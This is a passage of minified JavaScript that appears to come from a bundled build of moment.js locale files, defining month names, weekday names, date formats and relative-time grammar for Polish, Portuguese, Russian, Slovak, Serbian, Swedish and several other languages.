t="styczeń_luty_marzec_kwiecień_maj_czerwiec_lipiec_sierpień_wrzesień_październik_listopad_grudzień".split("_"),n="stycznia_lutego_marca_kwietnia_maja_czerwca_lipca_sierpnia_września_października_listopada_grudnia".split("_"),r=[/^sty/i,/^lut/i,/^mar/i,/^kwi/i,/^maj/i,/^cze/i,/^lip/i,/^sie/i,/^wrz/i,/^paź/i,/^lis/i,/^gru/i];function a(e){return e%10<5&&e%10>1&&~~(e/10)%10!=1}function i(e,t,n){var r=e+" ";switch(n){case"ss":return r+(a(e)?"sekundy":"sekund");case"m":return t?"minuta":"minutę";case"mm":return r+(a(e)?"minuty":"minut");case"h":return t?"godzina":"godzinę";case"hh":return r+(a(e)?"godziny":"godzin");case"ww":return r+(a(e)?"tygodnie":"tygodni");case"MM":return r+(a(e)?"miesiące":"miesięcy");case"yy":return r+(a(e)?"lata":"lat")}}e.defineLocale("pl",{months:function(e,r){return e?/D MMMM/.test(r)?n[e.month()]:t[e.month()]:t},monthsShort:"sty_lut_mar_kwi_maj_cze_lip_sie_wrz_paź_lis_gru".split("_"),monthsParse:r,longMonthsParse:r,shortMonthsParse:r,weekdays:"niedziela_poniedziałek_wtorek_środa_czwartek_piątek_sobota".split("_"),weekdaysShort:"ndz_pon_wt_śr_czw_pt_sob".split("_"),weekdaysMin:"Nd_Pn_Wt_Śr_Cz_Pt_So".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[Dziś o] LT",nextDay:"[Jutro o] LT",nextWeek:function(){switch(this.day()){case 0:return"[W niedzielę o] LT";case 2:return"[We wtorek o] LT";case 3:return"[W środę o] LT";case 6:return"[W sobotę o] LT";default:return"[W] dddd [o] LT"}},lastDay:"[Wczoraj o] LT",lastWeek:function(){switch(this.day()){case 0:return"[W zeszłą niedzielę o] LT";case 3:return"[W zeszłą środę o] LT";case 6:return"[W zeszłą sobotę o] LT";default:return"[W zeszły] dddd [o] LT"}},sameElse:"L"},relativeTime:{future:"za %s",past:"%s temu",s:"kilka sekund",ss:i,m:i,mm:i,h:i,hh:i,d:"1 dzień",dd:"%d dni",w:"tydzień",ww:i,M:"miesiąc",MM:i,y:"rok",yy:i},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(381))},7971:function(e,t,n){!function(e){"use strict";e.defineLocale("pt-br",{months:"janeiro_fevereiro_março_abril_maio_junho_julho_agosto_setembro_outubro_novembro_dezembro".split("_"),monthsShort:"jan_fev_mar_abr_mai_jun_jul_ago_set_out_nov_dez".split("_"),weekdays:"domingo_segunda-feira_terça-feira_quarta-feira_quinta-feira_sexta-feira_sábado".split("_"),weekdaysShort:"dom_seg_ter_qua_qui_sex_sáb".split("_"),weekdaysMin:"do_2ª_3ª_4ª_5ª_6ª_sá".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D [de] MMMM [de] YYYY",LLL:"D [de] MMMM [de] YYYY [às] HH:mm",LLLL:"dddd, D [de] MMMM [de] YYYY [às] HH:mm"},calendar:{sameDay:"[Hoje às] LT",nextDay:"[Amanhã às] LT",nextWeek:"dddd [às] LT",lastDay:"[Ontem às] LT",lastWeek:function(){return 0===this.day()||6===this.day()?"[Último] dddd [às] LT":"[Última] dddd [às] LT"},sameElse:"L"},relativeTime:{future:"em %s",past:"há %s",s:"poucos segundos",ss:"%d segundos",m:"um minuto",mm:"%d minutos",h:"uma hora",hh:"%d horas",d:"um dia",dd:"%d dias",M:"um mês",MM:"%d meses",y:"um ano",yy:"%d anos"},dayOfMonthOrdinalParse:/\d{1,2}º/,ordinal:"%dº",invalidDate:"Data inválida"})}(n(381))},9520:function(e,t,n){!function(e){"use strict";e.defineLocale("pt",{months:"janeiro_fevereiro_março_abril_maio_junho_julho_agosto_setembro_outubro_novembro_dezembro".split("_"),monthsShort:"jan_fev_mar_abr_mai_jun_jul_ago_set_out_nov_dez".split("_"),weekdays:"Domingo_Segunda-feira_Terça-feira_Quarta-feira_Quinta-feira_Sexta-feira_Sábado".split("_"),weekdaysShort:"Dom_Seg_Ter_Qua_Qui_Sex_Sáb".split("_"),weekdaysMin:"Do_2ª_3ª_4ª_5ª_6ª_Sá".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D [de] MMMM [de] YYYY",LLL:"D [de] MMMM [de] YYYY HH:mm",LLLL:"dddd, D [de] MMMM [de] YYYY HH:mm"},calendar:{sameDay:"[Hoje às] LT",nextDay:"[Amanhã às] LT",nextWeek:"dddd [às] LT",lastDay:"[Ontem às] LT",lastWeek:function(){return 0===this.day()||6===this.day()?"[Último] dddd [às] LT":"[Última] dddd [às] LT"},sameElse:"L"},relativeTime:{future:"em %s",past:"há %s",s:"segundos",ss:"%d segundos",m:"um minuto",mm:"%d minutos",h:"uma hora",hh:"%d horas",d:"um dia",dd:"%d dias",w:"uma semana",ww:"%d semanas",M:"um mês",MM:"%d meses",y:"um ano",yy:"%d anos"},dayOfMonthOrdinalParse:/\d{1,2}º/,ordinal:"%dº",week:{dow:1,doy:4}})}(n(381))},6459:function(e,t,n){!function(e){"use strict";function t(e,t,n){var r=" ";return(e%100>=20||e>=100&&e%100==0)&&(r=" de "),e+r+{ss:"secunde",mm:"minute",hh:"ore",dd:"zile",ww:"săptămâni",MM:"luni",yy:"ani"}[n]}e.defineLocale("ro",{months:"ianuarie_februarie_martie_aprilie_mai_iunie_iulie_august_septembrie_octombrie_noiembrie_decembrie".split("_"),monthsShort:"ian._feb._mart._apr._mai_iun._iul._aug._sept._oct._nov._dec.".split("_"),monthsParseExact:!0,weekdays:"duminică_luni_marți_miercuri_joi_vineri_sâmbătă".split("_"),weekdaysShort:"Dum_Lun_Mar_Mie_Joi_Vin_Sâm".split("_"),weekdaysMin:"Du_Lu_Ma_Mi_Jo_Vi_Sâ".split("_"),longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY H:mm",LLLL:"dddd, D MMMM YYYY H:mm"},calendar:{sameDay:"[azi la] LT",nextDay:"[mâine la] LT",nextWeek:"dddd [la] LT",lastDay:"[ieri la] LT",lastWeek:"[fosta] dddd [la] LT",sameElse:"L"},relativeTime:{future:"peste %s",past:"%s în urmă",s:"câteva secunde",ss:t,m:"un minut",mm:t,h:"o oră",hh:t,d:"o zi",dd:t,w:"o săptămână",ww:t,M:"o lună",MM:t,y:"un an",yy:t},week:{dow:1,doy:7}})}(n(381))},1793:function(e,t,n){!function(e){"use strict";function t(e,t,n){return"m"===n?t?"минута":"минуту":e+" "+(r=+e,a={ss:t?"секунда_секунды_секунд":"секунду_секунды_секунд",mm:t?"минута_минуты_минут":"минуту_минуты_минут",hh:"час_часа_часов",dd:"день_дня_дней",ww:"неделя_недели_недель",MM:"месяц_месяца_месяцев",yy:"год_года_лет"}[n].split("_"),r%10==1&&r%100!=11?a[0]:r%10>=2&&r%10<=4&&(r%100<10||r%100>=20)?a[1]:a[2]);var r,a}var n=[/^янв/i,/^фев/i,/^мар/i,/^апр/i,/^ма[йя]/i,/^июн/i,/^июл/i,/^авг/i,/^сен/i,/^окт/i,/^ноя/i,/^дек/i];e.defineLocale("ru",{months:{format:"января_февраля_марта_апреля_мая_июня_июля_августа_сентября_октября_ноября_декабря".split("_"),standalone:"январь_февраль_март_апрель_май_июнь_июль_август_сентябрь_октябрь_ноябрь_декабрь".split("_")},monthsShort:{format:"янв._февр._мар._апр._мая_июня_июля_авг._сент._окт._нояб._дек.".split("_"),standalone:"янв._февр._март_апр._май_июнь_июль_авг._сент._окт._нояб._дек.".split("_")},weekdays:{standalone:"воскресенье_понедельник_вторник_среда_четверг_пятница_суббота".split("_"),format:"воскресенье_понедельник_вторник_среду_четверг_пятницу_субботу".split("_"),isFormat:/\[ ?[Вв] ?(?:прошлую|следующую|эту)? ?] ?dddd/},weekdaysShort:"вс_пн_вт_ср_чт_пт_сб".split("_"),weekdaysMin:"вс_пн_вт_ср_чт_пт_сб".split("_"),monthsParse:n,longMonthsParse:n,shortMonthsParse:n,monthsRegex:/^(январ[ья]|янв\.?|феврал[ья]|февр?\.?|марта?|мар\.?|апрел[ья]|апр\.?|ма[йя]|июн[ья]|июн\.?|июл[ья]|июл\.?|августа?|авг\.?|сентябр[ья]|сент?\.?|октябр[ья]|окт\.?|ноябр[ья]|нояб?\.?|декабр[ья]|дек\.?)/i,monthsShortRegex:/^(январ[ья]|янв\.?|феврал[ья]|февр?\.?|марта?|мар\.?|апрел[ья]|апр\.?|ма[йя]|июн[ья]|июн\.?|июл[ья]|июл\.?|августа?|авг\.?|сентябр[ья]|сент?\.?|октябр[ья]|окт\.?|ноябр[ья]|нояб?\.?|декабр[ья]|дек\.?)/i,monthsStrictRegex:/^(январ[яь]|феврал[яь]|марта?|апрел[яь]|ма[яй]|июн[яь]|июл[яь]|августа?|сентябр[яь]|октябр[яь]|ноябр[яь]|декабр[яь])/i,monthsShortStrictRegex:/^(янв\.|февр?\.|мар[т.]|апр\.|ма[яй]|июн[ья.]|июл[ья.]|авг\.|сент?\.|окт\.|нояб?\.|дек\.)/i,longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY г.",LLL:"D MMMM YYYY г., H:mm",LLLL:"dddd, D MMMM YYYY г., H:mm"},calendar:{sameDay:"[Сегодня, в] LT",nextDay:"[Завтра, в] LT",lastDay:"[Вчера, в] LT",nextWeek:function(e){if(e.week()===this.week())return 2===this.day()?"[Во] dddd, [в] LT":"[В] dddd, [в] LT";switch(this.day()){case 0:return"[В следующее] dddd, [в] LT";case 1:case 2:case 4:return"[В следующий] dddd, [в] LT";case 3:case 5:case 6:return"[В следующую] dddd, [в] LT"}},lastWeek:function(e){if(e.week()===this.week())return 2===this.day()?"[Во] dddd, [в] LT":"[В] dddd, [в] LT";switch(this.day()){case 0:return"[В прошлое] dddd, [в] LT";case 1:case 2:case 4:return"[В прошлый] dddd, [в] LT";case 3:case 5:case 6:return"[В прошлую] dddd, [в] LT"}},sameElse:"L"},relativeTime:{future:"через %s",past:"%s назад",s:"несколько секунд",ss:t,m:t,mm:t,h:"час",hh:t,d:"день",dd:t,w:"неделя",ww:t,M:"месяц",MM:t,y:"год",yy:t},meridiemParse:/ночи|утра|дня|вечера/i,isPM:function(e){return/^(дня|вечера)$/.test(e)},meridiem:function(e,t,n){return e<4?"ночи":e<12?"утра":e<17?"дня":"вечера"},dayOfMonthOrdinalParse:/\d{1,2}-(й|го|я)/,ordinal:function(e,t){switch(t){case"M":case"d":case"DDD":return e+"-й";case"D":return e+"-го";case"w":case"W":return e+"-я";default:return e}},week:{dow:1,doy:4}})}(n(381))},950:function(e,t,n){!function(e){"use strict";var t=["جنوري","فيبروري","مارچ","اپريل","مئي","جون","جولاءِ","آگسٽ","سيپٽمبر","آڪٽوبر","نومبر","ڊسمبر"],n=["آچر","سومر","اڱارو","اربع","خميس","جمع","ڇنڇر"];e.defineLocale("sd",{months:t,monthsShort:t,weekdays:n,weekdaysShort:n,weekdaysMin:n,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd، D MMMM YYYY HH:mm"},meridiemParse:/صبح|شام/,isPM:function(e){return"شام"===e},meridiem:function(e,t,n){return e<12?"صبح":"شام"},calendar:{sameDay:"[اڄ] LT",nextDay:"[سڀاڻي] LT",nextWeek:"dddd [اڳين هفتي تي] LT",lastDay:"[ڪالهه] LT",lastWeek:"[گزريل هفتي] dddd [تي] LT",sameElse:"L"},relativeTime:{future:"%s پوء",past:"%s اڳ",s:"چند سيڪنڊ",ss:"%d سيڪنڊ",m:"هڪ منٽ",mm:"%d منٽ",h:"هڪ ڪلاڪ",hh:"%d ڪلاڪ",d:"هڪ ڏينهن",dd:"%d ڏينهن",M:"هڪ مهينو",MM:"%d مهينا",y:"هڪ سال",yy:"%d سال"},preparse:function(e){return e.replace(/،/g,",")},postformat:function(e){return e.replace(/,/g,"،")},week:{dow:1,doy:4}})}(n(381))},490:function(e,t,n){!function(e){"use strict";e.defineLocale("se",{months:"ođđajagemánnu_guovvamánnu_njukčamánnu_cuoŋománnu_miessemánnu_geassemánnu_suoidnemánnu_borgemánnu_čakčamánnu_golggotmánnu_skábmamánnu_juovlamánnu".split("_"),monthsShort:"ođđj_guov_njuk_cuo_mies_geas_suoi_borg_čakč_golg_skáb_juov".split("_"),weekdays:"sotnabeaivi_vuossárga_maŋŋebárga_gaskavahkku_duorastat_bearjadat_lávvardat".split("_"),weekdaysShort:"sotn_vuos_maŋ_gask_duor_bear_láv".split("_"),weekdaysMin:"s_v_m_g_d_b_L".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"MMMM D. [b.] YYYY",LLL:"MMMM D. [b.] YYYY [ti.] HH:mm",LLLL:"dddd, MMMM D. [b.] YYYY [ti.] HH:mm"},calendar:{sameDay:"[otne ti] LT",nextDay:"[ihttin ti] LT",nextWeek:"dddd [ti] LT",lastDay:"[ikte ti] LT",lastWeek:"[ovddit] dddd [ti] LT",sameElse:"L"},relativeTime:{future:"%s geažes",past:"maŋit %s",s:"moadde sekunddat",ss:"%d sekunddat",m:"okta minuhta",mm:"%d minuhtat",h:"okta diimmu",hh:"%d diimmut",d:"okta beaivi",dd:"%d beaivvit",M:"okta mánnu",MM:"%d mánut",y:"okta jahki",yy:"%d jagit"},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(381))},124:function(e,t,n){!function(e){"use strict";e.defineLocale("si",{months:"ජනවාරි_පෙබරවාරි_මාර්තු_අප්‍රේල්_මැයි_ජූනි_ජූලි_අගෝස්තු_සැප්තැම්බර්_ඔක්තෝබර්_නොවැම්බර්_දෙසැම්බර්".split("_"),monthsShort:"ජන_පෙබ_මාර්_අප්_මැයි_ජූනි_ජූලි_අගෝ_සැප්_ඔක්_නොවැ_දෙසැ".split("_"),weekdays:"ඉරිදා_සඳුදා_අඟහරුවාදා_බදාදා_බ්‍රහස්පතින්දා_සිකුරාදා_සෙනසුරාදා".split("_"),weekdaysShort:"ඉරි_සඳු_අඟ_බදා_බ්‍රහ_සිකු_සෙන".split("_"),weekdaysMin:"ඉ_ස_අ_බ_බ්‍ර_සි_සෙ".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"a h:mm",LTS:"a h:mm:ss",L:"YYYY/MM/DD",LL:"YYYY MMMM D",LLL:"YYYY MMMM D, a h:mm",LLLL:"YYYY MMMM D [වැනි] dddd, a h:mm:ss"},calendar:{sameDay:"[අද] LT[ට]",nextDay:"[හෙට] LT[ට]",nextWeek:"dddd LT[ට]",lastDay:"[ඊයේ] LT[ට]",lastWeek:"[පසුගිය] dddd LT[ට]",sameElse:"L"},relativeTime:{future:"%sකින්",past:"%sකට පෙර",s:"තත්පර කිහිපය",ss:"තත්පර %d",m:"මිනිත්තුව",mm:"මිනිත්තු %d",h:"පැය",hh:"පැය %d",d:"දිනය",dd:"දින %d",M:"මාසය",MM:"මාස %d",y:"වසර",yy:"වසර %d"},dayOfMonthOrdinalParse:/\d{1,2} වැනි/,ordinal:function(e){return e+" වැනි"},meridiemParse:/පෙර වරු|පස් වරු|පෙ.ව|ප.ව./,isPM:function(e){return"ප.ව."===e||"පස් වරු"===e},meridiem:function(e,t,n){return e>11?n?"ප.ව.":"පස් වරු":n?"පෙ.ව.":"පෙර වරු"}})}(n(381))},4249:function(e,t,n){!function(e){"use strict";var t="január_február_marec_apríl_máj_jún_júl_august_september_október_november_december".split("_"),n="jan_feb_mar_apr_máj_jún_júl_aug_sep_okt_nov_dec".split("_");function r(e){return e>1&&e<5}function a(e,t,n,a){var i=e+" ";switch(n){case"s":return t||a?"pár sekúnd":"pár sekundami";case"ss":return t||a?i+(r(e)?"sekundy":"sekúnd"):i+"sekundami";case"m":return t?"minúta":a?"minútu":"minútou";case"mm":return t||a?i+(r(e)?"minúty":"minút"):i+"minútami";case"h":return t?"hodina":a?"hodinu":"hodinou";case"hh":return t||a?i+(r(e)?"hodiny":"hodín"):i+"hodinami";case"d":return t||a?"deň":"dňom";case"dd":return t||a?i+(r(e)?"dni":"dní"):i+"dňami";case"M":return t||a?"mesiac":"mesiacom";case"MM":return t||a?i+(r(e)?"mesiace":"mesiacov"):i+"mesiacmi";case"y":return t||a?"rok":"rokom";case"yy":return t||a?i+(r(e)?"roky":"rokov"):i+"rokmi"}}e.defineLocale("sk",{months:t,monthsShort:n,weekdays:"nedeľa_pondelok_utorok_streda_štvrtok_piatok_sobota".split("_"),weekdaysShort:"ne_po_ut_st_št_pi_so".split("_"),weekdaysMin:"ne_po_ut_st_št_pi_so".split("_"),longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm",LLLL:"dddd D. MMMM YYYY H:mm"},calendar:{sameDay:"[dnes o] LT",nextDay:"[zajtra o] LT",nextWeek:function(){switch(this.day()){case 0:return"[v nedeľu o] LT";case 1:case 2:return"[v] dddd [o] LT";case 3:return"[v stredu o] LT";case 4:return"[vo štvrtok o] LT";case 5:return"[v piatok o] LT";case 6:return"[v sobotu o] LT"}},lastDay:"[včera o] LT",lastWeek:function(){switch(this.day()){case 0:return"[minulú nedeľu o] LT";case 1:case 2:case 4:case 5:return"[minulý] dddd [o] LT";case 3:return"[minulú stredu o] LT";case 6:return"[minulú sobotu o] LT"}},sameElse:"L"},relativeTime:{future:"za %s",past:"pred %s",s:a,ss:a,m:a,mm:a,h:a,hh:a,d:a,dd:a,M:a,MM:a,y:a,yy:a},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(381))},4985:function(e,t,n){!function(e){"use strict";function t(e,t,n,r){var a=e+" ";switch(n){case"s":return t||r?"nekaj sekund":"nekaj sekundami";case"ss":return a+(1===e?t?"sekundo":"sekundi":2===e?t||r?"sekundi":"sekundah":e<5?t||r?"sekunde":"sekundah":"sekund");case"m":return t?"ena minuta":"eno minuto";case"mm":return a+(1===e?t?"minuta":"minuto":2===e?t||r?"minuti":"minutama":e<5?t||r?"minute":"minutami":t||r?"minut":"minutami");case"h":return t?"ena ura":"eno uro";case"hh":return a+(1===e?t?"ura":"uro":2===e?t||r?"uri":"urama":e<5?t||r?"ure":"urami":t||r?"ur":"urami");case"d":return t||r?"en dan":"enim dnem";case"dd":return a+(1===e?t||r?"dan":"dnem":2===e?t||r?"dni":"dnevoma":t||r?"dni":"dnevi");case"M":return t||r?"en mesec":"enim mesecem";case"MM":return a+(1===e?t||r?"mesec":"mesecem":2===e?t||r?"meseca":"mesecema":e<5?t||r?"mesece":"meseci":t||r?"mesecev":"meseci");case"y":return t||r?"eno leto":"enim letom";case"yy":return a+(1===e?t||r?"leto":"letom":2===e?t||r?"leti":"letoma":e<5?t||r?"leta":"leti":t||r?"let":"leti")}}e.defineLocale("sl",{months:"januar_februar_marec_april_maj_junij_julij_avgust_september_oktober_november_december".split("_"),monthsShort:"jan._feb._mar._apr._maj._jun._jul._avg._sep._okt._nov._dec.".split("_"),monthsParseExact:!0,weekdays:"nedelja_ponedeljek_torek_sreda_četrtek_petek_sobota".split("_"),weekdaysShort:"ned._pon._tor._sre._čet._pet._sob.".split("_"),weekdaysMin:"ne_po_to_sr_če_pe_so".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD. MM. YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm",LLLL:"dddd, D. MMMM YYYY H:mm"},calendar:{sameDay:"[danes ob] LT",nextDay:"[jutri ob] LT",nextWeek:function(){switch(this.day()){case 0:return"[v] [nedeljo] [ob] LT";case 3:return"[v] [sredo] [ob] LT";case 6:return"[v] [soboto] [ob] LT";case 1:case 2:case 4:case 5:return"[v] dddd [ob] LT"}},lastDay:"[včeraj ob] LT",lastWeek:function(){switch(this.day()){case 0:return"[prejšnjo] [nedeljo] [ob] LT";case 3:return"[prejšnjo] [sredo] [ob] LT";case 6:return"[prejšnjo] [soboto] [ob] LT";case 1:case 2:case 4:case 5:return"[prejšnji] dddd [ob] LT"}},sameElse:"L"},relativeTime:{future:"čez %s",past:"pred %s",s:t,ss:t,m:t,mm:t,h:t,hh:t,d:t,dd:t,M:t,MM:t,y:t,yy:t},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:7}})}(n(381))},1104:function(e,t,n){!function(e){"use strict";e.defineLocale("sq",{months:"Janar_Shkurt_Mars_Prill_Maj_Qershor_Korrik_Gusht_Shtator_Tetor_Nëntor_Dhjetor".split("_"),monthsShort:"Jan_Shk_Mar_Pri_Maj_Qer_Kor_Gus_Sht_Tet_Nën_Dhj".split("_"),weekdays:"E Diel_E Hënë_E Martë_E Mërkurë_E Enjte_E Premte_E Shtunë".split("_"),weekdaysShort:"Die_Hën_Mar_Mër_Enj_Pre_Sht".split("_"),weekdaysMin:"D_H_Ma_Më_E_P_Sh".split("_"),weekdaysParseExact:!0,meridiemParse:/PD|MD/,isPM:function(e){return"M"===e.charAt(0)},meridiem:function(e,t,n){return e<12?"PD":"MD"},longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[Sot në] LT",nextDay:"[Nesër në] LT",nextWeek:"dddd [në] LT",lastDay:"[Dje në] LT",lastWeek:"dddd [e kaluar në] LT",sameElse:"L"},relativeTime:{future:"në %s",past:"%s më parë",s:"disa sekonda",ss:"%d sekonda",m:"një minutë",mm:"%d minuta",h:"një orë",hh:"%d orë",d:"një ditë",dd:"%d ditë",M:"një muaj",MM:"%d muaj",y:"një vit",yy:"%d vite"},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(381))},9915:function(e,t,n){!function(e){"use strict";var t={words:{ss:["секунда","секунде","секунди"],m:["један минут","једног минута"],mm:["минут","минута","минута"],h:["један сат","једног сата"],hh:["сат","сата","сати"],d:["један дан","једног дана"],dd:["дан","дана","дана"],M:["један месец","једног месеца"],MM:["месец","месеца","месеци"],y:["једну годину","једне године"],yy:["годину","године","година"]},correctGrammaticalCase:function(e,t){return e%10>=1&&e%10<=4&&(e%100<10||e%100>=20)?e%10==1?t[0]:t[1]:t[2]},translate:function(e,n,r,a){var i,s=t.words[r];return 1===r.length?"y"===r&&n?"једна година":a||n?s[0]:s[1]:(i=t.correctGrammaticalCase(e,s),"yy"===r&&n&&"годину"===i?e+" година":e+" "+i)}};e.defineLocale("sr-cyrl",{months:"јануар_фебруар_март_април_мај_јун_јул_август_септембар_октобар_новембар_децембар".split("_"),monthsShort:"јан._феб._мар._апр._мај_јун_јул_авг._сеп._окт._нов._дец.".split("_"),monthsParseExact:!0,weekdays:"недеља_понедељак_уторак_среда_четвртак_петак_субота".split("_"),weekdaysShort:"нед._пон._уто._сре._чет._пет._суб.".split("_"),weekdaysMin:"не_по_ут_ср_че_пе_су".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"D. M. YYYY.",LL:"D. MMMM YYYY.",LLL:"D. MMMM YYYY. H:mm",LLLL:"dddd, D. MMMM YYYY. H:mm"},calendar:{sameDay:"[данас у] LT",nextDay:"[сутра у] LT",nextWeek:function(){switch(this.day()){case 0:return"[у] [недељу] [у] LT";case 3:return"[у] [среду] [у] LT";case 6:return"[у] [суботу] [у] LT";case 1:case 2:case 4:case 5:return"[у] dddd [у] LT"}},lastDay:"[јуче у] LT",lastWeek:function(){return["[прошле] [недеље] [у] LT","[прошлог] [понедељка] [у] LT","[прошлог] [уторка] [у] LT","[прошле] [среде] [у] LT","[прошлог] [четвртка] [у] LT","[прошлог] [петка] [у] LT","[прошле] [суботе] [у] LT"][this.day()]},sameElse:"L"},relativeTime:{future:"за %s",past:"пре %s",s:"неколико секунди",ss:t.translate,m:t.translate,mm:t.translate,h:t.translate,hh:t.translate,d:t.translate,dd:t.translate,M:t.translate,MM:t.translate,y:t.translate,yy:t.translate},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:7}})}(n(381))},9131:function(e,t,n){!function(e){"use strict";var t={words:{ss:["sekunda","sekunde","sekundi"],m:["jedan minut","jednog minuta"],mm:["minut","minuta","minuta"],h:["jedan sat","jednog sata"],hh:["sat","sata","sati"],d:["jedan dan","jednog dana"],dd:["dan","dana","dana"],M:["jedan mesec","jednog meseca"],MM:["mesec","meseca","meseci"],y:["jednu godinu","jedne godine"],yy:["godinu","godine","godina"]},correctGrammaticalCase:function(e,t){return e%10>=1&&e%10<=4&&(e%100<10||e%100>=20)?e%10==1?t[0]:t[1]:t[2]},translate:function(e,n,r,a){var i,s=t.words[r];return 1===r.length?"y"===r&&n?"jedna godina":a||n?s[0]:s[1]:(i=t.correctGrammaticalCase(e,s),"yy"===r&&n&&"godinu"===i?e+" godina":e+" "+i)}};e.defineLocale("sr",{months:"januar_februar_mart_april_maj_jun_jul_avgust_septembar_oktobar_novembar_decembar".split("_"),monthsShort:"jan._feb._mar._apr._maj_jun_jul_avg._sep._okt._nov._dec.".split("_"),monthsParseExact:!0,weekdays:"nedelja_ponedeljak_utorak_sreda_četvrtak_petak_subota".split("_"),weekdaysShort:"ned._pon._uto._sre._čet._pet._sub.".split("_"),weekdaysMin:"ne_po_ut_sr_če_pe_su".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"D. M. YYYY.",LL:"D. MMMM YYYY.",LLL:"D. MMMM YYYY. H:mm",LLLL:"dddd, D. MMMM YYYY. H:mm"},calendar:{sameDay:"[danas u] LT",nextDay:"[sutra u] LT",nextWeek:function(){switch(this.day()){case 0:return"[u] [nedelju] [u] LT";case 3:return"[u] [sredu] [u] LT";case 6:return"[u] [subotu] [u] LT";case 1:case 2:case 4:case 5:return"[u] dddd [u] LT"}},lastDay:"[juče u] LT",lastWeek:function(){return["[prošle] [nedelje] [u] LT","[prošlog] [ponedeljka] [u] LT","[prošlog] [utorka] [u] LT","[prošle] [srede] [u] LT","[prošlog] [četvrtka] [u] LT","[prošlog] [petka] [u] LT","[prošle] [subote] [u] LT"][this.day()]},sameElse:"L"},relativeTime:{future:"za %s",past:"pre %s",s:"nekoliko sekundi",ss:t.translate,m:t.translate,mm:t.translate,h:t.translate,hh:t.translate,d:t.translate,dd:t.translate,M:t.translate,MM:t.translate,y:t.translate,yy:t.translate},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:7}})}(n(381))},5893:function(e,t,n){!function(e){"use strict";e.defineLocale("ss",{months:"Bhimbidvwane_Indlovana_Indlov'lenkhulu_Mabasa_Inkhwekhweti_Inhlaba_Kholwane_Ingci_Inyoni_Imphala_Lweti_Ingongoni".split("_"),monthsShort:"Bhi_Ina_Inu_Mab_Ink_Inh_Kho_Igc_Iny_Imp_Lwe_Igo".split("_"),weekdays:"Lisontfo_Umsombuluko_Lesibili_Lesitsatfu_Lesine_Lesihlanu_Umgcibelo".split("_"),weekdaysShort:"Lis_Umb_Lsb_Les_Lsi_Lsh_Umg".split("_"),weekdaysMin:"Li_Us_Lb_Lt_Ls_Lh_Ug".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"h:mm A",LTS:"h:mm:ss A",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY h:mm A",LLLL:"dddd, D MMMM YYYY h:mm A"},calendar:{sameDay:"[Namuhla nga] LT",nextDay:"[Kusasa nga] LT",nextWeek:"dddd [nga] LT",lastDay:"[Itolo nga] LT",lastWeek:"dddd [leliphelile] [nga] LT",sameElse:"L"},relativeTime:{future:"nga %s",past:"wenteka nga %s",s:"emizuzwana lomcane",ss:"%d mzuzwana",m:"umzuzu",mm:"%d emizuzu",h:"lihora",hh:"%d emahora",d:"lilanga",dd:"%d emalanga",M:"inyanga",MM:"%d tinyanga",y:"umnyaka",yy:"%d iminyaka"},meridiemParse:/ekuseni|emini|entsambama|ebusuku/,meridiem:function(e,t,n){return e<11?"ekuseni":e<15?"emini":e<19?"entsambama":"ebusuku"},meridiemHour:function(e,t){return 12===e&&(e=0),"ekuseni"===t?e:"emini"===t?e>=11?e:e+12:"entsambama"===t||"ebusuku"===t?0===e?0:e+12:void 0},dayOfMonthOrdinalParse:/\d{1,2}/,ordinal:"%d",week:{dow:1,doy:4}})}(n(381))},8760:function(e,t,n){!function(e){"use strict";e.defineLocale("sv",{months:"januari_februari_mars_april_maj_juni_juli_augusti_september_oktober_november_december".split("_"),monthsShort:"jan_feb_mar_apr_maj_jun_jul_aug_sep_okt_nov_dec".split("_"),weekdays:"söndag_måndag_tisdag_onsdag_torsdag_fredag_lördag".split("_"),weekdaysShort:"sön_mån_tis_ons_tor_fre_lör".split("_"),weekdaysMin:"sö_må_ti_on_to_fr_lö".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY-MM-DD",LL:"D MMMM YYYY",LLL:"D MMMM YYYY [kl.] HH:mm",LLLL:"dddd D MMMM YYYY 